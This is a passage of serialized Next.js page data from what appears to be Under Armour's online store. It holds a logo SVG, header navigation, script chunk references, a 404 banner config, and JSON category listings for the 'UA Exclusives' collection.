1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5165:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$69\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5c:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5e:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6a\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6b\",null,{}]}],[\"$\",\"$L6c\",null,{}]]}]\n67:[\"$\",\"$L6d\",null,{\"ariaLabel\":\"Save for later\"}]\n1c:[\"$\",\"$L6e\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"collections-ua-exclusives\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"},\"type\":\"uacms\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L6f\"}]\n"])</script><script>self.__next_f.push([1,"71:I[494732,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"72:I[107748,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"$L6e\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\",\"type\":\"coremedia\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L70\"}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$undefined\",[\"$\",\"$L71\",null,{\"staticSearchParams\":\"prefn1%3Dsize%26prefv1%3D35%252F38%257C44%252F38%257C42\",\"children\":[\"$\",\"$L72\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1769284212931,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"ua-exclusives\",\"mens-black-clothing\"],\"searchParams\":\"prefn1%3Dsize%26prefv1%3D35%252F38%257C44%252F38%257C42\"}},\"searchRefinementInput\":{\"category\":\"collections-ua-exclusives\",\"customRefinements\":[{\"attributeId\":\"c_gender\",\"values\":[\"Mens\"]},{\"attributeId\":\"c_colorgroup\",\"values\":[\"Black\"]},{\"attributeId\":\"c_division\",\"values\":[\"Clothing\"]},{\"attributeId\":\"c_size\",\"values\":[]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"collections-ua-exclusives\",\"name\":\"UA Exclusives\",\"description\":null,\"displayName\":\"UA Exclusives\",\"pageName\":\"ua exclusives\",\"url\":\"/c/ua-exclusives/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"UA Exclusives\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"collections-unrivaled-basketball\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Unrivaled Basketball\",\"alternativeUrl\":null,\"url\":\"/c/collections-unrivaled-basketball//\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-jordan-spieth\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Jordan Spieth Collection\",\"alternativeUrl\":null,\"url\":\"/c/jordan-spieth-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-curry\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Curry Brand Shoes and Gear\",\"alternativeUrl\":null,\"url\":\"/c/curry-brand-shoes-and-gear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-bryce-harper\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Bryce Harper Collection\",\"alternativeUrl\":null,\"url\":\"/c/bryce-harper-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-unstoppable\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Unstoppable Collection\",\"alternativeUrl\":null,\"url\":\"/c/unstoppable-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-vanish\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Vanish Collection\",\"alternativeUrl\":null,\"url\":\"/c/vanish-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-icon\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"UA Icon\",\"alternativeUrl\":null,\"url\":\"/c/collections-icon/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-project-rock\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Project Rock Collection\",\"alternativeUrl\":null,\"url\":\"/c/project-rock/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"collections-freedom\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Freedom Collection\",\"alternativeUrl\":null,\"url\":\"/c/freedom-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-fan-gear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"College Fan Gear\",\"alternativeUrl\":null,\"url\":\"/c/fan-gear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-ua-exclusives\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"UA Exclusives\",\"alternativeUrl\":null,\"url\":\"/c/ua-exclusives/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-justin-jefferson\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Justin Jefferson Collection\",\"alternativeUrl\":null,\"url\":\"/c/justin-jefferson-collection/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"collections\",\"name\":\"Collections\",\"hideFromBreadCrumbs\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"collections-apres-ski\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Après Ski\",\"alternativeUrl\":null,\"url\":\"/c/collections-apres-ski/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-athlete-picks\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Athletes Picks Collection\",\"alternativeUrl\":null,\"url\":\"/c/athletes-picks-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-collaborations\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Under Armour Collaborations\",\"alternativeUrl\":null,\"url\":\"/c/collaborations/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-cyber-monday\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Cyber Week\",\"alternativeUrl\":null,\"url\":\"/c/cyber-monday-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-day-of-the-dead\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Day of the Dead\",\"alternativeUrl\":null,\"url\":\"/c/collections-day-of-the-dead/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-deals\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Deals\",\"alternativeUrl\":null,\"url\":\"/c/collections/deals/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"collections-deals-featured\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Deals\",\"alternativeUrl\":null,\"url\":\"/c/featured-deals/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"collections-drive\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Drive Collection\",\"alternativeUrl\":null,\"url\":\"/c/drive-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-elite-24\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Elite 24 Gear\",\"alternativeUrl\":null,\"url\":\"/c/elite-24-gear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-essentials\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Everyday Essentials\",\"alternativeUrl\":null,\"url\":\"/c/collections-essentials/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-favorites\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Brand Favorites\",\"alternativeUrl\":null,\"url\":\"/c/favorites/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"collections-holiday-deals\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Holiday Deals\",\"alternativeUrl\":null,\"url\":\"/c/holiday-deals/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-notre-dame-shop\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Student Athlete Shopping Experience\",\"alternativeUrl\":null,\"url\":\"/c/notre-dame-shop/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-player-exclusive\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Player Editions\",\"alternativeUrl\":null,\"url\":\"/c/player-exclusive/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-protect-this-house\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Protect This House\",\"alternativeUrl\":null,\"url\":\"/c/collections-protect-this-house/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"collections-social-shopping\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Shop The Look\",\"alternativeUrl\":null,\"url\":\"/c/social-shopping/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-sportwear\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Sportswear\",\"alternativeUrl\":null,\"url\":\"/c/sportswear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-sustainable-clothing\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Performance Driven Sustainable Gear\",\"alternativeUrl\":null,\"url\":\"/c/performance-sustainability/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-team-sports\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Team Sports Shop\",\"alternativeUrl\":null,\"url\":\"/c/team-sports/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-unisex\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Unisex\",\"alternativeUrl\":null,\"url\":\"/c/unisex-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-united-we-win\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"United We Win Collection\",\"alternativeUrl\":\"/c/black-history-month/\",\"url\":\"/c/collections-united-we-win/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-unrivaled-basketball\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Unrivaled Basketball\",\"alternativeUrl\":null,\"url\":\"/c/collections-unrivaled-basketball//\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-velociti\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Velociti Collection\",\"alternativeUrl\":null,\"url\":\"/c/velociti-collection/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"jackets-vests\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Jackets \u0026 Vests\",\"alternativeUrl\":null,\"url\":\"/c/jackets-vests/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"collections-halo\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"HALO Shoes \u0026 Clothing\",\"alternativeUrl\":null,\"url\":\"/c/halo-collection/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"collections-jordan-spieth\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Jordan Spieth Collection\",\"alternativeUrl\":null,\"url\":\"/c/jordan-spieth-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-rasmus-neergaard-petersen\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Rasmus Neergaard-Petersen Collection\",\"alternativeUrl\":null,\"url\":\"/c/rasmus-neergaard-petersen/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-maverick-mcnealy\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Maverick McNealy Collection\",\"alternativeUrl\":null,\"url\":\"/c/maverick-mcnealy-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-curry\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Curry Brand Shoes and Gear\",\"alternativeUrl\":null,\"url\":\"/c/curry-brand-shoes-and-gear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-bryce-harper\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Bryce Harper Collection\",\"alternativeUrl\":null,\"url\":\"/c/bryce-harper-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-unstoppable\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Unstoppable 